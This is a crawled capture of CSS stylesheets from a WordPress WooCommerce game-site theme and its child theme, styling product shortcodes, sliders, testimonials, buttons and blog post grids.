	width: 18px;
	height: 24px;
	background: url(../images/ic-title-custom-shortcode.png) center no-repeat;
	background-color: #f23534;
}
.wd_custom_category_shortcode .wp_title_shortcode_products h3{
	position: relative;
	font-weight: 700;
	margin: 0px;
	padding: 15px 30px 15px 55px;
	display: inline-block;
	font-size: 20px;
	line-height: 24px;
	background-color: #ffffff;
	float: left;
	color: #f23534;
}
.wd_custom_category_shortcode .wp_title_shortcode_products h3:before{
	position: absolute;
	content: '';
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	border: 1px solid #f23534;
}
.wd_custom_category_shortcode .wp_title_shortcode_products h3:after{
	position: absolute;
	content: '';
	width: 9px;
	height: 9px;
	background-color: #f23534;
	top: -1px;
	right: -1px;
	left: auto;
	bottom: auto;
}
.wd_custom_category_shortcode .wp_title_shortcode_products .wd_list_categories{
	display: inline-block;
	float: right;
	text-align: center;
	padding-right: 45px;
}
.wd_custom_category_shortcode .wp_title_shortcode_products .wd_list_categories ul li{
	display: inline-block;
	padding: 0px;
	text-transform: uppercase;
}
.wd_custom_category_shortcode .wp_title_shortcode_products .wd_list_categories ul li a{
	color: #999999;
	padding: 19px 15px;
	display: inline-block;
	position: relative;
}
.wd_custom_category_shortcode .wp_title_shortcode_products .wd_list_categories ul li a.current
,.wd_custom_category_shortcode .wp_title_shortcode_products .wd_list_categories ul li a:hover{
	color: #333333;
	text-decoration: none;
}
.wd_custom_category_shortcode .wp_title_shortcode_products .wd_list_categories ul li a.current:after{
	content: "";
	position: absolute;
	background: url(../images/ic-title-custom-shortcode-current.png) center no-repeat;
	font-size: 20px;
	bottom: -6px;
	left: 50%;
	z-index: 10;
	width: 11px;
	height: 7px;
}

.woocommerce .wd_custom_category_shortcode .product_thumbnails{display:inline-block;position:relative;}
.woocommerce .wd_custom_category_shortcode ul.products li.left-wrapper{width:40%;float:left}
html .woocommerce .wd_custom_category_shortcode .products .wd-custom-category-left-wrapper .product, html .woocommerce-page .products .wd_custom_category_shortcode .wd-custom-category-left-wrapper .product{width:100%;}
.woocommerce .wd_custom_category_shortcode .products .product.wd_product_feature .product-meta-wrapper .list_add_to_cart a, .woocommerce-page .wd_custom_category_shortcode .products .product.wd_product_feature .product-meta-wrapper .list_add_to_cart a{
	min-width:130px;
}
.wd_custom_category_shortcode .wd-custom-category-left-wrapper span.product_label{
	position: absolute;
	top: 0px;
	left: 0px;
	padding: 14px 17px;
	background-color: #ff3837;
	color: #ffffff;
	text-align: center;
	z-index: 4;
	font-size: 25px;
	font-family: "Myriad Pro";
}
.wd_custom_category_shortcode .wd-custom-category-left-wrapper span.product_label:before{
	content: '';
	position: absolute;
	top: 0px;
	right: 0px;
	left: auto;
	bottom: auto;
	border: 1px solid #ffffff;
	border-right: none;
	border-top: none;
	width: 9px;
	height: 9px;
	z-index:5;
}
.wd_custom_category_shortcode .wd-custom-category-left-wrapper span.product_label .text{
	display: block;
	font-size: 14px;
}
.wd_custom_category_shortcode .wd-custom-category-left-wrapper .product_thumbnails.loading:before{
	background: #ffffff url(../images/ajax-loader@2x.gif) center no-repeat;
	background-size: 16px;
	position: absolute;
	opacity: 0.6;
	filter: alpha(opacity=60);
	left: 0;
	top: 0;
	z-index: 100;
	height: 100%;
	width: 100%;
	content: '';
}

.wd_custom_category_shortcode .wd-custom-category-right-wrapper span.product_label{
	position: absolute;
	top: 0px;
	left: 0px;
	background-color: #999999;
	color: #ffffff;
	padding: 5px 10px;
	z-index: 10px;
	text-align: center;
	z-index: 4;
}
.wd_custom_category_shortcode .wd-custom-category-right-wrapper span.product_label .text{
	display: block;
}
.wd_custom_category_shortcode .wd-custom-category-right-wrapper .list_add_to_cart_wrapper{
	display: none !important;
}

.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product{
	padding: 10px 0px 10px 0px !important;
}
.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product .product_item_wrapper{
	padding: 10px 0px 0px 25px !important;
}
.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product .product_thumbnail_wrapper{
	border: 1px solid #d9d9d9;	
	margin-left: 0px !important;
	max-width: calc(100% - 0px) !important;
}

.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product:hover .product_item_wrapper{
	border-color: #ffffff !important;
}

.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product:hover .product_item_wrapper:before
,.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product:hover .product_thumbnail_wrapper:before{
	background-image: none !important;
}
.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product .product_item_wrapper:hover:after{
	background-image: none !important;
}
.wd_custom_category_shortcode .wd-custom-category-right-wrapper .product:hover .product_item_wrapper .product-meta-wrapper:before{
	background-image: none !important;
}


.wd_custom_category_shortcode > ul > li{overflow:hidden;}
.wd_custom_category_shortcode .custom-category-title{
	border-width:0 0 1px 0;border-style:solid;
	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	position:relative;
	padding-bottom:8px;
	text-align:center;
	margin-bottom:30px;
}
.wd_custom_category_shortcode .custom-category-title:after
{
	content:"";
	position:absolute;
	bottom:-5px;
	left:50%;
	margin-left:-5px;
	width:9px;
	height:5px;
	background:url(../images/ic-focus.png) center no-repeat;
}
.woocommerce .products .line-wrapper {overflow:hidden;width:100%;padding-top:1px;}
body .woocommerce .products .line-wrapper .product, body .woocommerce-page .products .line-wrapper .product {margin:0 0 20px!important;padding:0 10px;}
.products .product.wd_product_feature,
html .woocommerce .wd_custom_category_shortcode .products .product,
html .woocommerce-page .wd_custom_category_shortcode .products .product {width:33.33%;margin-top:0;}
html .woocommerce .products .product.wd_product_feature,
html .woocommerce-page .products .product.wd_product_feature{width:37%;margin:0 !important;padding-left:0 !important;padding-right:20px !important;border-width:0 1px 0 0;border-style:dashed}
.products .product.wd_product_feature .product,
html .woocommerce .products .product.wd_product_feature .product,
html .woocommerce-page .products .product.wd_product_feature .product {height:auto;}

.woocommerce .wd_custom_category_shortcode .products li.wd_product_feature .list_add_to_cart{
	margin:15px 0 20px 0;
}
/* END SHORTCODE PRODUCTS BY CATEGIRY */
/* ===================== 3 . SHORTCODE SLIDER ================*/
/* PAGER SHORTCODE SLIDER */
body .owl-theme .owl-controls .owl-page span.owl-numbers{
	padding:2px 7px;
}
body .owl-theme .owl-controls{margin: 15px 0 30px 0}
/* FOR SMALL LAYOUT */
html body #container-main .woocommerce .small .products .product,
html body.woocommerce #container-main .small .products .product, 
html body.woocommerce-page #container-main .small .products .product{
	
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper a,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper a, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper a{
	
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper a:hover,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper a:hover, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper a:hover{
	
}
html  body #container-main .woocommerce .small .products .product .product-meta-wrapper,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper{
	
}	
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .list_add_to_cart,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .list_add_to_cart, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .list_add_to_cart{
	
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .list_add_to_cart a,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a{
	height:36px;width:36px;font-size:0;text-indent:-99999px;padding:0;
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .list_add_to_cart a:before,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a:before, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a:before{
	content:" ";position:absolute;top:0;left:0;right:0;bottom:0;line-height:36px;font-size:14px;text-align:center;text-indent:0;background:url(../images/ic-info.png) center no-repeat;
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .list_add_to_cart a:hover:before,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a:hover:before, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a:hover:before{
	background:url(../images/ic-info-hover.png) center no-repeat;
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .list_add_to_cart a.product_type_simple:before,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a.product_type_simple:before, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a.product_type_simple:before{
	content:" ";position:absolute;top:0;left:0;right:0;bottom:0;line-height:36px;font-size:14px;text-align:center;text-indent:0;background:url(../images/ic-cart.png) center no-repeat;
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .list_add_to_cart a.product_type_simple:hover:before,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a.product_type_simple:hover:before, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .list_add_to_cart a.product_type_simple:hover:before{
	background:url(../images/ic-cart-hover.png) center no-repeat;
}

html body #container-main .woocommerce .small .products .product .product-meta-wrapper .heading-title,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .heading-title, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .heading-title,

html body #container-main .woocommerce .small .products .product .product-meta-wrapper .price,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .price, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .price
{
	
}
html body #container-main .woocommerce .small .products .product .product-meta-wrapper .star-rating,
html body.woocommerce #container-main .small .products .product .product-meta-wrapper .star-rating, 
html body.woocommerce-page #container-main .small .products .product .product-meta-wrapper .star-rating{
	
}
html body #container-main .woocommerce .small .products .product:hover .product-meta-wrapper,
html body.woocommerce #container-main .small .products .product:hover .product-meta-wrapper, 
html body.woocommerce-page #container-main .small .products .product:hover .product-meta-wrapper{
	
}
html body #container-main .woocommerce .small .products .product .product_item_wrapper,
html body.woocommerce #container-main .small .products .product .product_item_wrapper, 
html body.woocommerce-page #container-main .small .products .product .product_item_wrapper{
	
}
html body #container-main .woocommerce .small .products .product .product_thumbnail_wrapper,
html body.woocommerce #container-main .small .products .product .product_thumbnail_wrapper, 
html body.woocommerce-page #container-main .small .products .product .product_thumbnail_wrapper{
	
}
html body .woocommerce .small .products .product .list_add_to_cart{
	
}
html body .woocommerce .small .products .product .list_add_to_cart a{
	text-align:center;
}
/* END SMALL LAYOUT FOR */

/* END PAGER SHORTCODE SLIDER */
html body.woocommerce .featured_product_slider_wrapper.small .products .product .product-meta-wrapper .list_add_to_cart_wrapper,
html body.woocommerce-page .featured_product_slider_wrapper.small .products .product .product-meta-wrapper  .list_add_to_cart_wrapper,
html body .woocommerce .featured_product_slider_wrapper.small .products .product .product-meta-wrapper .list_add_to_cart_wrapper{
	padding:0;
}

html body.woocommerce .featured_product_slider_wrapper.small .products .product .product-meta-wrapper > .price,
html body.woocommerce-page .featured_product_slider_wrapper.small .products .product  .product-meta-wrapper > .price,
html body .woocommerce .featured_product_slider_wrapper.small .products .product .product-meta-wrapper > .price{
	display:inline-block;width:100%;
}
.featured_product_slider_wrapper .heading-title{font-size:20px;line-height:24px;letter-spacing:0;}
.featured_product_slider_wrapper_meta .slider-desc-wrapper{margin:24px 0;text-align:left;font-size:12px;line-height:16px;}
.woocommerce .featured_product_slider_wrapper .products .product,.woocommerce-page .featured_product_slider_wrapper .products .product {padding:10px;margin:0;float:left !important;}
.woocommerce .featured_product_slider_wrapper .products .product,.woocommerce-page .featured_product_slider_wrapper .products .product { 
	margin:0 0 0 0;
	padding:10px 10px 10px 10px;
	line-height:10px;
	list-style-image:none;
	max-width:100%;
}
.woocommerce .featured_product_slider_wrapper .products .owl-item,.woocommerce-page .featured_product_slider_wrapper .products .owl-item {float:left}
.woocommerce .featured_product_slider_wrapper .products .owl-wrapper-outer,.woocommerce-page .featured_product_slider_wrapper .products .owl-wrapper-outer{overflow:hidden;}
.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products,.woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products,.woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products{
	display:inline-block;width:100%;border-width:1px 1px 1px 1px;border-style:solid;
	min-height:56px;padding-right:70px;
}
.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products:after,.woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products:after,.woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products:after, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta div.wp_title_shortcode_products:after,.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta div.wp_title_shortcode_products:after,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta div.wp_title_shortcode_products:after{
	content:"";position:absolute;top:15px;left:15px;right:auto;
	width:30px;
	height:22px;
	background:url(../images/ic-title-shortcode.png) center no-repeat;
}
.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3,.woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3,.woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products h3,.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products h3{
	margin:0;background-color:#fff;
	font-size:20px;
	line-height:24px;
	padding:15px 30px 15px 55px;position:relative;display:inline-block;font-weight:700;
}
.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3:before,.woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3:before,.woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3:before, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3:before,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products h3:before,.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta h3:before{content:"";position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;border-width:1px 1px 1px 1px;border-style:solid;}
.woocommerce .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3:after,.woocommerce-page .featured_product_slider_wrapper .featured_product_slider_wrapper_meta h3:after,.woocommerce .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3:after, .woocommerce-page .featured_categories_slider_wrapper .featured_product_slider_wrapper_meta h3:after,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products h3:after,.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta h3:after{
	content:"";position:absolute;top:-1px;left:auto;right:-1px;bottom:auto;
	width:9px;height:9px;
}
.featured_product_wrapper{margin-bottom:40px;}
.woocommerce .featured_product_slider_wrapper .pager a,.woocommerce-page .featured_product_slider_wrapper .pager a {display:inline-block;position:relative;width:16px;height:16px;margin:0 5px;background:#fff;border:1px solid;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-o-border-radius:100%;transition:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;}
.woocommerce .featured_product_slider_wrapper .pager a span,.woocommerce-page .featured_product_slider_wrapper .pager a span{display:inline-block;float:left;text-indent:9999px;font-size:0;line-height:0;color:transparent;}
.woocommerce .featured_product_slider_wrapper .pager a.selected{width:22px;height:22px;position:relative;top:2px}
.woocommerce .featured_product_slider_wrapper .pager a.selected,.woocommerce .featured_product_slider_wrapper .pager a:hover,.woocommerce-page .featured_product_slider_wrapper .pager a.selected,.woocommerce-page .featured_product_slider_wrapper .pager a:hover{}
.woocommerce .featured_product_slider_wrapper .pager a.selected:hover,.woocommerce-page .featured_product_slider_wrapper .pager a.selected:hover {cursor:text;}
/**/
.woocommerce .products .featured_product_wrapper {overflow:hidden;width:50%;float:left;padding-right:10px;}
.woocommerce .products .featured_product_wrapper .product_big_layout {overflow:hidden;padding-top:1px;}
.woocommerce .products .featured_product_wrapper .product_big_layout > .product {width:100%;margin:0;padding:0;border-right:0;}
.woocommerce .products .featured_product_wrapper .product_big_layout > .product .product-meta-wrapper {width:100%;background:#fff;}
.woocommerce .products .featured_product_wrapper .product_big_layout > .product > a > h3 {display:none;}
html .featured_product_slider_wrapper .woocommerce .products .product .product_thumbnail_wrapper , html .woocommerce-page .featured_product_slider_wrapper .products .product .product_thumbnail_wrapper {display:block;}
.products .product.wd_product_feature .product,
html .woocommerce .products .product.wd_product_feature .product,
html .woocommerce-page .products .product.wd_product_feature .product {height:auto;}
/* END SHORTCODE SLIDER */
/* =================== 10 .CUSTOM PRODUCTS SHORTCODE =============*/
html .woocommerce .custom-product-shortcode .products .product, html .woocommerce-page .custom-product-shortcode .products .product {width:100%;}
/* STYLE FOR PAGE SINGLE PORTFOLIO */
/* 
	STYLE FOR SHORTCODE TEAM TESTIMONIAL 
	INCLUDE 4 STYLES
*/
/* GENERAL */
.testimonial-item {
	padding:0 0 5px;
	position:relative;
	width:100%;
	padding:20px;
	float:left;
}
.testimonial-content{line-height:18px;}
.testimonial-item a.title{
	padding-bottom:0;
	text-transform:uppercase;font-weight:700;
	font-size:11px;
	line-height:14px;
}
.testimonial-item a.title:hover{
	text-decoration:underline
}
.testimonial-item span.line{
	font-size:14px;line-height:12px;
	margin:0 2px;
	display:inline-block;
}
.testimonial-item .job{
	margin-bottom:0;
	text-transform:uppercase;
	font-style:italic;
	font-size:11px;
	line-height:14px;
}
.testimonial-item .avatar img{margin:0;}
.testimonial-item .avatar{
	position:relative;
	width:50px;
	height:50px;
	display:inline-block;
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	-o-border-radius:100%;
	float:left;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
}
/* TESTIMONIAL STYLE 01 */
.testimonial-item .avatar{
	margin:0 10px 0 0;
}
.testimonial-item .avatar a {
	overflow:visible;
	line-height:0;
	max-width:100%;
}
.testimonial-item .avatar a img {
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	-o-border-radius:100%;
}
.testimonial-item .detail {
	margin-left: 70px;
}

.testimonial-item .detail > * {padding-left: 20px;}
.testimonial-item .detail .testimonial-content{
	margin:0 0 5px;
	line-height:16px;
	position:relative;
}
.testimonial-item .detail .testimonial-content:before{
	content: "\f10d";
	font: 16px 'FontAwesome';
	top:0;
	left:0;
	position:absolute;
 }
.testimonial-item .detail .testimonial-content a {
	font-style:italic;
}
.testimonial-item .detail .twitter {position:relative;}
.testimonial-item .detail .twitter  a{font-size:10px; line-height: 16px; color: #9f9f9f;}
.testimonial-item .detail .twitter  a i {font-size:14px; line-height: 16px;color: #666666}
.wd_testimonial_wrapper .slider_control {position:absolute; bottom:10px; right: 11px; z-index:99;}
.wd_testimonial_wrapper .slider_control > a {padding: 2px 3px; margin: 0px; color: #999999; float:left; width: 20px; border: 1px solid #999999; text-align:center; font-size:10px;}
.wd_testimonial_wrapper .slider_control > a:hover {color: #fff; background-color: #999999;}
.wd_testimonial_wrapper .slider_control a.prev {
	border-right: none; 
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.wd_testimonial_wrapper .slider_control a.next {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.wd_testimonial_wrapper {margin-bottom: 20px !important; overflow:hidden; background:#f0f0f0;}
.wd_testimonial_wrapper:hover {box-shadow: 1px 2px 2px rgba(0,0,0,0.25);}

.ie8 a.wd-effect:after{
	background:none !important;
}
.hr.line-style{
	height:30px;
	margin-bottom:20px;
	background:url(../images/line.jpg) no-repeat center;
}
a.wd-effect {
	position:relative;
	overflow:hidden;
	display: inline-block;	
}
a.wd-effect img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	width:100%
}
a.wd-effect:after{
	content:"";
	position: absolute;
	top: 100%;
	right: -100%;	
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
a.wd-effect:before{
	content:"";
	position: absolute;	
	bottom:100%;
	left:-100%;
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
a.wd-effect:hover:after{
	right: 5px;
	top:5px;
}
a.wd-effect:hover:before{
	left: 5px;
	bottom: 5px
}


/* LOAD MORE SHORTCODE */
.wd_button_loadmore_wrapper{
	width:100%;
	display:block;
	text-align:center;
}
/*.wd_button_loadmore_wrapper input.btn_load_more{
	font-size:14px;
	text-transform:uppercase;
	line-height:20px;
	border:1px solid;
	background-color:transparent !important;
	padding:5px 15px;
	cursor:pointer;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
}
.wd_button_loadmore_wrapper input.btn_load_more.loading{
	background:url(../images/ajax-loader.gif) center no-repeat !important;
	text-indent:-999999px;
}*/
/* ME */
button.btn,a.btn{max-width:100%;}
/* ==================================================================================================================== */
/* ================================================== VISUAL ========================================================== */
/* ==================================================================================================================== */
/* ==================== RESET ============================ */
body .wpb_row{margin-left:-8px;margin-right:-8px; margin-bottom: 0}	
body.vc_responsive .wpb_row .vc_span3,body.vc_responsive .wpb_row .vc_span4,body.vc_responsive .wpb_row .vc_span2,body.vc_responsive .wpb_row .vc_span6,body.vc_responsive .wpb_row .vc_span12,.vc_responsive .wpb_row .vc_span24,.vc_responsive .wpb_row .vc_span8{padding-left:0px;padding-right:0px;}
body #header .menu .wpb_row{margin-bottom:0;}
.wd-fix-margin .wpb_content_element{margin-bottom:0}
body .wpb_teaser_grid .wpb_heading,body .wpb_teaser_grid .categories_filter {padding-left:8px;padding-right:8px;}
body .wpb_column > .wpb_wrapper  ul.wpb_thumbnails-fluid > li:last-child {margin-bottom:35px;}
/* ========================================= POST GRID VS ======================================== */
h2.post-title a{font-size:16px;line-height:20px;}
body .wpb_teaser_grid .categories_filter li a,body .wpb_categories_filter li a{font-size:14px;line-height:18px;text-transform:uppercase;font-weight:600;}
body .wpb_teaser_grid .categories_filter li,body .wpb_categories_filter li{padding:0 10px 0 10px;position:relative;margin:5px 0;}
body .wpb_teaser_grid .categories_filter li:first-child,body .wpb_categories_filter li:first-child{padding:0 10px 0 0;}
body .wpb_teaser_grid .categories_filter li:first-child:before,body .wpb_categories_filter li:first-child:before{display:none !important}
body .wpb_teaser_grid .categories_filter li:before,body .wpb_categories_filter li:before{position:absolute;content:"";top:4px;left:0;right:auto;bottom:4px;width:1px;display:inline-block !important}
/* =========================== BUTTON VS ============================== */
body .wpb_button{text-transform:uppercase;font-size:10px;line-height:14px;padding:10px 30px 10px 30px;letter-spacing:.5px;border:1px solid;margin:0 10px 10px 0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;} 
body .vc_btn {text-transform:uppercase;font-size:10px;line-height:14px;padding:10px 30px 10px 30px;letter-spacing:.5px;margin:0 10px 10px 0;}
body button.wpb_btn-large,body span.wpb_btn-large{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;}
body .wpb_column > .wpb_wrapper .wpb_button{margin-bottom:10px;}
body .wpb_button.wpb_btn-large,body .vc_btn.vc_btn_lg  {padding:16px 25px 16px 25px;line-height:20px;font-size:15px;min-width:203px;}
body .wpb_button.wpb_btn-small,body .vc_btn.vc_btn_xs {padding:5px 15px 5px 15px;line-height:16px;font-size:8px;min-width:108px}
body .wpb_call_to_action{padding:35px 35px 25px 35px;}
/* RESPONSIVE */
.code_tag {color: #f0c;}
.alert-align-box {overflow:hidden;}
.alert-align-box> div>.alert {margin-bottom: 20px !important;}
.alert-align-box.al_center > div{float:none; margin:auto;}
.alert-align-box.al_right > div {float: right;}


@media 
only screen and (max-width: 1024px) and (min-width: 768px) {
	body .accordion-inner{
		padding:10px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9
body_size: 1580
content:
@charset "UTF-8";
/*
 Theme Name:   WD GameWorld Child
 Theme URI:    http://wpdance.com/
 Description:  Wpdance GameWorld Child Theme
 Author: WPDance Team / WPDance.com
 Author URI: http://wpdance.com/
 Template:     wp_gameworld
 License:      GNU General Public License version 1
 License URI:  license.txt
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 Text Domain:  wpdance
*/
@import url("../wp_gameworld/style.css");

.blog-template ul.grid-posts{
	margin: 0 -15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.blog-shortcode-custom .vc_grid.vc_row .vc_pageable-slide-wrapper{
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}

.blog-template ul.grid-posts li {
    width: 20%;
	padding: 5px;
	position: relative;
}
.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
.blog-template ul.grid-posts li .game-ver-wrap {
    position: relative;
}
.blog-template ul.grid-posts li .game-ver,.related-item .game-ver {
    position: absolute;
    top: 15px;
    right: 2px;
    background: #7abc48;
    border-radius: 1px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    z-index: 2;
}
.blog-template ul.grid-posts .post-info-meta,.related-item .post-info-meta {
    position: absolute;
    bottom: 2.308rem;
    left: 2.308rem;
    right: 2.308rem;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
    transition: .6s;
    opacity: 1;
    visibility: visible;
	z-index: 2;
}
.blog-template ul.grid-posts .post-info-meta h2.heading-title a,.related-item .post-info-meta h2.heading-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
	
}
.blog-template ul.grid-posts .post-info-meta .post-cats,.related-item .post-info-meta .post-cats {
    margin-right: 2.308rem;
    display: inline-block;
    padding-bottom: .3846rem;
	display: none;
}
.blog-template ul.grid-posts .post-info-meta .post-cats i,.related-item .post-info-meta .post-cats i {
    color: #ea5212;
}
.blog-template ul.grid-posts .post-info-meta span.cat-links a,.related-item .post-info-meta span.cat-links a {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
}
.blog-template ul.grid-posts li .thumbnail,.related-item .thumbnail{
	position:relative;
}
.blog-template ul.grid-posts li .thumbnail a::before,.related-item .thumbnail a::before{
    content: '';
    display: block;
    opacity: .5;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
}

.blog-template ul.grid-posts li:hover .thumbnail a::before,.owl-carousel .owl-item:hover .thumbnail a::before {
    height: calc(100% - 15px);
	z-index: 1;
}
.related .related_post_slider a.thumbnail:after{
	background:none;
}
.new-blog-style .info.col-md-19 {
    padding-left: 10px;
}
.new-blog-style .info dl.meta dt {
    float: left;
    clear: left;
    margin-right: 10px;
    font-weight: 400;
}
.btns {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 10px;
    padding-bottom: 10px;
}
.post-info-content .woocommerce-tabs .tabs{
	overflow:hidden;
}
.post-info-content .tab-content > .tab-pane{
    background: #fff;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    -webkit-border-radius: 0 0 2px 2px;
    background-color: inherit;
    border: 1px solid #d6d6d6;
    border-top: 0;
    padding: 20px;
}
.related_post .wd_title_related {
    background: #1e1e1e;
    border-radius: 3px 3px 3px 0;
    -moz-border-radius: 3px 3px 3px 0;
    -webkit-border-radius: 3px 3px 3px 0;
    padding: 0 !important;
    border: none;
}
.related_post h3 {
    border-top: 1px solid #e6e6e6;
    padding-top: 14px;
    font-size: 16px;
    padding: 10px;
    margin-bottom: 10px;
	color:#fff;
}

/*Home*/
.vc_gitem-zone .vc-zone-link,.vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_gitem-zone-b .vc_gitem-row-position-bottom{
	z-index:1;
}
.vc_gitem-post-meta-field-game_version.game-ver {
    position: absolute;
    top: 15px;
    right: 2px;
    background: #7abc48;
    border-radius: 1px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    z-index: 2;
}
.vc_custom_heading.heading-title {
    margin-bottom: 0px;
}
.vc_custom_heading.heading-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
}

.vc_gitem-post-data.post-cats {
    text-align: left;
	display: none;
}
.vc_gitem-post-data.post-cats a {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
}
